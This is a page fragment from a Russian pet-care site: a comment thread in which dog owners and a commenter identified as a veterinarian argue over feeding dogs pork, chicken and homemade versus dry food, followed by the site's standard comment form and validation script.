				<p class="text-comment"><p>Я взяла бигля 3лет.У бывших хозяев он был на сушке &#171;Защита иммунитета&#187;.Предупредили,что у него аллергия на курицу.Так вот.По моему наблюдению аллергия не на натуральную курицу,а &#171;вкус курицы&#187; в сух.кормах,в том числе и &#171;диетических&#187; и лакомствах.<br />
Перешли на натуралку. То есть,что мы едим,то и питомец плюс субпродукты.<br />
Во всём надо держаться золотой середины:не держать ни себя, ни детей,ни питомцев,как в аквариуме, но и не &#171;лопать&#187; всё подряд.Тогда всё будет в порядке.<br />
Даю периодически витамины &#171;Косточка&#187; и ещё были одни с делением на дневной и вечерний приём.Эти витамины легко можно найти на &#171;Озоне&#187; и вполне по демократичной цене.<br />
У нас периодически отиты из-за дождей или купания.Бывает реакция на новые лакомства для дрессировки.Перешла на сушеное лёгкое &#8212; самый оптимальный вариант.<br />
Некоторые вет.врачи пытаются &#171;подсадить&#187; на сухие &#171;элитные диетические&#187;корма,но собака их не ест,а если съест &#8212; брюшко краснеет на глазах.<br />
Поэтому,натуралка самый оптимальный выход.Главное &#8212; держать питомца в хорошей физической форме,а не откармливать,как порося.<br />
Да пребудет с нами счастье!</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="60035" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">2    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="60035" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-60035' data-commentid="60035" data-postid="48305" data-belowelement="comment-60035" data-respondelement="respond" data-replyto="Комментарий к записи Оксана" aria-label='Комментарий к записи Оксана'>Ответить</a><!--						<div class="like-box" data-post_id="60035">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-12990" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">марина</span></span> <time>17:37 | 05 Янв. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-01-05">
<meta  itemprop="text"  content="это так потихоньку присаживают на сухие корма. у меня ротвелерры всю жизнь. едим свинину всегда. говядина нам не по карману .курица редко.едим все. и что самое смешное что пишут нам категорически нельзя то мы и обожаем. и никакого поноса 
   Глистогонимся всегда  и причем вместе. кушайте все  и не слушайте этих горе ученых.">
				<p class="text-comment"><p>это так потихоньку присаживают на сухие корма. у меня ротвелерры всю жизнь. едим свинину всегда. говядина нам не по карману .курица редко.едим все. и что самое смешное что пишут нам категорически нельзя то мы и обожаем. и никакого поноса<br />
   Глистогонимся всегда  и причем вместе. кушайте все  и не слушайте этих горе ученых.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="12990" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="12990" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-12990' data-commentid="12990" data-postid="48305" data-belowelement="comment-12990" data-respondelement="respond" data-replyto="Комментарий к записи марина" aria-label='Комментарий к записи марина'>Ответить</a><!--						<div class="like-box" data-post_id="12990">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale even depth-2" id="comment-13080" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>01:25 | 08 Янв. 2019</time></p>
<meta  itemprop="dateCreated" content="2019-01-08">
<meta  itemprop="text"  content="Здравствуйте! Когда годиков так через 4-5 у животного начнутся проблемы с ЖКТ (поджелудочная, печень), вспомните тогда про клиники, где 'горе-ученые' работают. Не хотите на сухие, не кормите, никто же силой не заставляет. Но кормить тем, что не рекомендуется в целях сохранения здоровья животного, потому что Вам так кажется правильно... Врачи не один год учатся, повышают квалификацию, читают постоянно новые статьи, книги, исследования, для того, чтобы лучше помогать Вашим питомцам. А Вы их 'горе-учеными' называете...
Вы же не станете кормить человека жирным, если ему врач сказал 'нельзя такое'? Да, ему хочется, он любит, но ему нельзя.">
				<p class="text-comment"><p>Здравствуйте! Когда годиков так через 4-5 у животного начнутся проблемы с ЖКТ (поджелудочная, печень), вспомните тогда про клиники, где &#171;горе-ученые&#187; работают. Не хотите на сухие, не кормите, никто же силой не заставляет. Но кормить тем, что не рекомендуется в целях сохранения здоровья животного, потому что Вам так кажется правильно&#8230; Врачи не один год учатся, повышают квалификацию, читают постоянно новые статьи, книги, исследования, для того, чтобы лучше помогать Вашим питомцам. А Вы их &#171;горе-учеными&#187; называете&#8230;<br />
Вы же не станете кормить человека жирным, если ему врач сказал &#171;нельзя такое&#187;? Да, ему хочется, он любит, но ему нельзя.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="13080" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">3    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="13080" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-13080' data-commentid="13080" data-postid="48305" data-belowelement="comment-13080" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="13080">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-2285" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Гость</span></span> <time>18:51 | 22 Ноя. 2017</time></p>
<meta  itemprop="dateCreated" content="2017-11-22">
<meta  itemprop="text"  content="не, ну нормально: люди едят свинину, а собакам нельзя, потому что они заразятся трихинеллой.  То есть вы хотите сказать, что мы в магазинах покупаем мясо с трихинеллой (а ветконтроль - это, видимо, так, постоять пришли), или что собак жалко, а хозяева пусть дохнут. Невероятный текст, давно такого 'умного' не встречал.">
				<p class="text-comment"><p>не, ну нормально: люди едят свинину, а собакам нельзя, потому что они заразятся трихинеллой.  То есть вы хотите сказать, что мы в магазинах покупаем мясо с трихинеллой (а ветконтроль &#8212; это, видимо, так, постоять пришли), или что собак жалко, а хозяева пусть дохнут. Невероятный текст, давно такого &#171;умного&#187; не встречал.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="2285" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">3    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="2285" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-2285' data-commentid="2285" data-postid="48305" data-belowelement="comment-2285" data-respondelement="respond" data-replyto="Комментарий к записи Гость" aria-label='Комментарий к записи Гость'>Ответить</a><!--						<div class="like-box" data-post_id="2285">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment even depth-2" id="comment-4467" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ирина</span></span> <time>23:38 | 27 Фев. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-02-27">
<meta  itemprop="text"  content="Тоже всегда удивлял такой подход. Мы-то свинину едим. Почему же собаке нельзя давать термически обработанное нежирное мясо, как мы себе покупаем. Если я буду кормить ее телячьей вырезкой, я разорюсь. И курицу даем, хотя про кур говорят, что тоже нельзя, потому что на куриное мясо аллергия будет. Субпродукты варим и говяжьи и свиные.">
				<p class="text-comment"><p>Тоже всегда удивлял такой подход. Мы-то свинину едим. Почему же собаке нельзя давать термически обработанное нежирное мясо, как мы себе покупаем. Если я буду кормить ее телячьей вырезкой, я разорюсь. И курицу даем, хотя про кур говорят, что тоже нельзя, потому что на куриное мясо аллергия будет. Субпродукты варим и говяжьи и свиные.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="4467" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="4467" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-4467' data-commentid="4467" data-postid="48305" data-belowelement="comment-4467" data-respondelement="respond" data-replyto="Комментарий к записи Ирина" aria-label='Комментарий к записи Ирина'>Ответить</a><!--						<div class="like-box" data-post_id="4467">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/pochemu-sobakam-nelzya-svininu/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='48305' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="45e42aa6e8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="17"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-popkorn/" class="bl_item_link">
					<div class="img_wrap">
